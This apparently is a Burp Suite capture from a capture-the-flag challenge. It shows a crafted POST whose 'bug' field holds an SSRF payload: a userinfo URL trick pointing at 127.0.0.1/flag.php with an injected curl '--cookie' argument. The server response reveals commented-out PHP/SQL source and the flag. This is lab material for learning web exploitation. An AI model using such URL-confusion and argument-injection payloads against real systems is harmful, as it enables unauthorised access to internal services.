 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 172.16.9.19
Content-Length: 120
Cache-Control: max-age=0
Origin: http://127.0.0.1/index.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: SESSID=b864c6be27ec379122e0ea636a58a077
Connection: close
bug=http://foo@127.0.0.1:80@qq.com/flag.php+--cookie+"SESSID=b864c6be27ec379122e0e
a636a58a077"&submit=%E6%8F%90%E4%BA%A4
Raw Headers Hex
<!--}-->
<!--}-->
<!---->
<!--return $username;-->
<!--}-->
<!---->
<!--create table user(-->
<!-- id int primary key auto_increment,-->
<!-- username varchar(128) not null,-->
<!-- password varchar(128) not null-->
<!--);-->
<!---->
<!--insert into user(username, password) value('admin', 'xxxxxxxxxxxx');-->
如果你发现本网站有任何问题，欢迎向我反馈<br>
<form name="report_bug_for_curl" method="post" action="index.php">
<input name="bug" type="text" id="bug" value="" size="100"/>
<input name="submit" type="submit"/>
</form>
<script>
var bug_input = document.getElementById("bug");
bug_input.value = "http://" + location.host + "/report_bug.php?bug="
</script>
flag{6901d29d-f8d5-4e41-928f-1c121d781f96}
</body>
</html>
? < + > Type a search term 0 matches
? < + > Type a search term